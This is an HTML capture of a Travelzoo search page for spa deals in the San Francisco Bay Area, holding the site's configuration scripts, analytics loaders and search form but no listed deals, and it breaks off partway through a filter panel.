

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/deals/spas-san-francisco-bay-area%2C-ca/?ctfId=5&locationId=59963&when=Anytime
body_size: 35749
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Spas + San Francisco Bay Area, CA + All Dates | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdbacip" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdbacip" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdbacip" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdbacip" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdbacip" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdbacip" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdbacip" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdbacip" async>
                <link rel="canonical" href="https://www.travelzoo.com/deals/spas-san-francisco-bay-area%2c-ca/?ctfId=5&amp;locationId=59963&amp;when=Anytime" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdbacip">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'SearchResults';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'searchresults','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false, 'query': 'Spas', 'queryDropdownSelect': 'true', 'ctfid': '5', 'location': 'San Francisco Bay Area, CA', 'locationId': '59963', 'locationDropdownSelect': 'true', 'date': 'Anytime', 'dateDropdownSelect': 'true', 'queriesUsed': 'What|Where|When', 'pageType': ''};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDBACIP-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fsearch.css%2c%2fres%2fcss%2fgen%2fsearch-flight-fuzzydates.css%2c%2fres%2fcss%2fgen%2favailability.calendar-tooltip.css%2c%2fres%2fcss%2fgen%2fratings.css%2c%2fres%2fcss%2fgen%2frecently_viewed_deals.css&v=76JDBACIP-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoim7cqcc2r3w2lo3zna-f-97ff88ce7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3bd4339a","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.144.207.0","ak.cport":37038,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768873562","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==ykE9ADgFYe+eDJKq09vXe1yKdMPMjVs8nnM5kGcG5br/nydS+Jw92YRTIeSHN+y3LTP8DZnX3XVrsoct4sRm3MWdWnnvtVUrISktr7QfbHcUZOF305jNDGiet3vaPkFEBnsa8N2eApOvI/DR+/SQeUcoDubkTCKgJ+hIxKKCBGfCLeQadTMpS+Ci4Zsc9fhr70Mc69oiXDHHM5TVr8egJjA0AGN39xgrXtUM2pdvcXJr+qaeWrbqgMs7/ApPwfjrDGiW85sQaaLWMpYUduOFosxhnrSFrAH+XkJc+ZT6GrMKClGA2SUsWi+8LWCWmwpxwc58s5Hs8zHVAiiEyIL2afWlvCnLbPoNp3K6YuPfj+vhB/rQZGPXjTLrF3OxjyqFXl/wZe6WQ0a+6mIsxlCdgIl+NGZ5UDfnJjN7IgUWCHY=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <script>tzoo.map = tzoo.map || {};tzoo.map.ctfId =5;tzoo.map.keyword = '';tzoo.map.locationId =59963;tzoo.map.tags ='';</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="ResultsList" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="Spas" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="5" data-name="Spas" data-searchtype="9" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" value="San Francisco Bay Area, CA" />
            <input id="where-field-value-1" type="hidden" value="59963" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" value="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" value="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <div class="fixed-container-md">
        <div id="dealExpertTipFlightSearch"></div>
    </div>
    <div class="fixed-container">
        <div class="fixed-container-md" id="flight-search-fuzzy-result-title"></div>
        <div class="fixed-container-md" id="flight-search-tip-result"></div>
        <div class="fixed-container-md relative" id="flight-search-fuzzy-result"></div>
    </div>
    <div class="fixed-container flight-search-ed" id="flight-search-wrapper">
        <div class="fixed-container-md flight-search-result-title" id="flight-search-result-title"></div>
        <div class="fixed-container-md" id="flight-search-result-info-box"></div>
        <div class="fixed-container-md" id="flight-search-results"></div>
        <div class="fixed-container-md relative" id="flight-search-results-exact"></div>
        <div id="flight-search-tip-result-middle"></div>
        <div class="fixed-container-md" id="flight-search-results-other"></div>
        <div class="fixed-container-md" id="flight-search-results-expedia"></div>
        <div class="fixed-container-md" id="flight-search-result-disclaimer"></div>
        <div id="flight-search-results-loader"></div>
    </div>
    <div id="dealExpertTip" class="hidden fixed-container"></div>
    <div id="dealExpertTip_2" class="hidden"></div>
    <nav class="nav-results">
        <div class="fixed-container-md resultinfo ">
            <div class="resultcounter">&nbsp;</div>
            <div class="resultinfo-back"><a><i class="button-go-back"></i>Back to Deal Results</a></div>
            <div id="mainhdl"><h3 class="resultheadline">&nbsp;</h3></div>
            <div class="mobile-result-view">
                <div class="container">
                    <h3 class="resultheadlineXS">&nbsp;</h3>
                </div>
            </div>
            <div class="locationsearched hidden">
                <div class="container locationnamesearched">
                    <div class="location-icon"></div>
                    <div class="location-name">
                        <a href="#">
                            San Francisco Bay Area, CA
                        </a>
                    </div>
                </div>
                <div class="container">
                    <div class="datesearched hidden">
                        <a href="#">
                            All Dates
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </nav>
    <div id="navbar" class="navbar search fixed-container-md hidden">
        <div id="top-dest-alerts">
        </div>
        <div id="maplist-toggle-container">
                <button type="button" id="maplist-toggle" class="maplist-toggle hidden">
                    <span class="wrapper">
                        <span class="view-list">View List</span>
                        <span class="view-map">Map</span>
                    </span>
                </button>
          </div>
         <input type="hidden" id="listRenderSettingsHiddenField" />
          <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
          </button>
          <div class="clearfix"></div>
          <div id="display-filters-container" class="display-refine-search btn-group"></div>
    </div>
    <div id="result-list">
        <div class="fixed-container-md disclaimer margin-bottom-10" style="display:none"></div>
        <div id="result-container" class="fixed-container result-container">
            <div id="result-next-chunk" class="js-result-next-chunk"></div>
        </div>
        <div id="dest-alerts"></div>
        
<div id="recentlyViewedDealsDiv" style="display: block;" class="push margin-top-20 margin-bottom-10">
    <div class="fixed-container">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Your Recently Viewed Deals</h2>
        </div>
        <div id="recently-viewed-deals" class="result-container"></div>
    </div>
</div>
<div id="moreRecentlyViewedDeals" style="display: none;" class="">
    <button type="button" class="close-popup js-close-popup" id="closeMoreItems"></button>
    <h2 class="text-center margin-bottom-15">Your Recently Viewed Deals</h2>
    <div class="deals-group col-row">
        <ul class="result-list list-images"></ul>
    </div>

</div>

            <div id="dvMoreGreatDeals" class="fixed-container hidden">
                <h2 class="heading-divider padding-top-20 margin-bottom-15">More Deals &amp; Tips</h2>
                <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=ResultsList" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=ResultsList" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=ResultsList" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=ResultsList" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=ResultsList" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=ResultsList" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

            </div>
    </div>
    
<div id="result-map-view" class="hidden">
    <div id="result-map" class="fixed-container">
            <input type="hidden" id="mapFilterSettingsHiddenField" />
            <input type="hidden" id="mapcatFilterSettingsHiddenField" />
            <input type="hidden" id="mapSettingsHiddenField" />
        <div id="map"></div>
        <div id="marker-infowindow" class="hidden"></div>
        <div id="map-deals-list" style="display:none"></div>
    </div>
</div>

    <div id="refine-search-container" class="noprint">
        <h3 class="resultheadline"></h3>
            <div id="sort-container" class="sort-container"></div>
        <div id="catfilter-container" class="filter-container"></div>
        <div id="filter-container" class="filter-container"></div>
        <div id="catfilter-container-map" class="filter-container-map"></div>
        <div id="filter-container-map" class="filter-container-map"></div>
        <div class="action-buttons">
            <button type="button" class="button-primary button-done right">Done</button>
